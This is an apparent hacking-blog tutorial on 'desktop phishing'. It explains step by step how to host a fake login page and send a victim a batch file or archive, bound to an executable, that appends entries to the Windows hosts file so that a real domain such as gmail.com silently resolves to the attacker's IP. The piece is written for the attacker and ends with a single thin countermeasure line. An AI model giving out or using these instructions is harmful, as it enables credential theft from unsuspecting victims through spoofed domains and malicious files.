It is an advance form of phishing. Kindly read my previous post on normal phishing before proceeding.Difference between phishing and desktop phishing is as follows.
In phishing :-

1. Attacker convinces the victim to click on the link of fake login page which resembles a genuine login page.
2.Victim enters his credentials in fake login page that goes to attacker.
3.Victim is then redirected to an error page or genuine website depending on attacker.
But main drawback in phishing is that victim can easily differentiate between fake and real login page by looking at the domain name. We can overcome this in desktop phishing by spoofing domain name.
In desktop phishing:-
1. Attacker sends an executable/batch file to victim and victim is supposed to double click on it. Attacker's job is done.
2. Victim types the domain name of orignal/genuine website and is taken to our fake login page. But the domain name remains the same as typed by victim and victim doesn't come to know.
3. Rest of the things are same as in normal phishing.
What is Hosts File ?
The hosts file is a text file containing domain names and IP address associated with them.
Location of hosts file in windows: C:\Windows\System32\drivers\etc\
Whenever we visit any website, say www.anything.com , an query is sent to Domain Name Server(DNS) to look up for the IP address associated with that website/domain. But before doing this the hosts file on our local computer is checked for the IP address associated to the domain name.
Suppose we make an entry in hosts file as shown. When we visit www.anywebsite.com , we would
be taken to this 115.125.124.50. No query for resolving IP address associated with www.anywebsite.com would be sent to DNS.

What is attack ?
I hope you have got an idea that how modification of this hosts file on victim's computer can be misused. We need to modify victim's hosts file by adding the genuine domain name and IP address of our fake website /phishing page. Whenever victim would visit the genuine website , he would be directed to our fake login page and domain name in the URL box would remain genuine as typed by victim. Hence domain name is spoofed.
Two Steps to perform attack :-
1. Create and host phishing page on your computer.
2. Modify victim's host file
Step 1 -:
Since the webshosting sites like 110mb.com,ripway.com etc where we usually upload our phishing page do not provide a IP that points to your website like www.anything.110mb.com. An IP address points to a webserver and not a website. So we need to host the phishing page on our computer using a webserver software like wamp or xampp.
Kindly read my simple tutorial on setting up XAMPP webserver here and this step would be clear to you.
Step 2. This step can performed in two different ways.
Method 1 - Send victim a zip file containing modified host file . When Zip file would be clicked, It would automatically replace victim's orignal hosts file with modified hosts file.
Copy your hosts file and paste it anywhere . Modify it according to yourself..Edit it with any text editor and associate your public IP address with domain you wish as show.
Like in this case , when victim would visit gmail.com , he would be taken to website hosted on IP 'xxx.xxx.xxx.xxx'.Replace it with your public IP.Compress hosts file such that when victim opens it, it automatically gets copied to default location C:\Windows\system32\drivers\etc and victim's hosts file get replaced by our modified hosts file.
Then you can bind this file with any exe ( using a binder or directly give it to victim. He is supposed to click it and you are done .
Method 2 - Create a batch file which would modify hosts file as per your need.
Open your notepad and type the following text
echo xxx.xxx.xxx.xxx. www.watever.com >> C:\windows\system32\drivers\etc\hosts
echo xxx.xxx.xxx.xxx watever.com >> C:\windows\system32\drivers\etc\hosts
Obviously replace it with your IP and website acc. to yourself.
Save file as 'all files' instead of txt files and name it anything.bat . Extension must be .bat
When victim would run this file, a new entry will be made in hosts file.
You can test both the above methods to modify your own hosts file
1.Since our pubilc IP address is most probably dynamic that it gets changed everytime we disconnect and connect. To overcome this we need to purchase static IP from our ISP.
2. The browser may warn the victim that Digital Certificate of the website is not genuine.
Countermeasures:-
Never just blindly enter your credentials in a login page even if you yourself have typed a domain name in web browser. Check the protocol whether it is "http" or "https" . https is secure.






 00:07
00:07
 Hacking Skills
Hacking Skills



![[Image: i83028_popup.bmp]](http://016.img98.net/out.php/i83028_popup.bmp)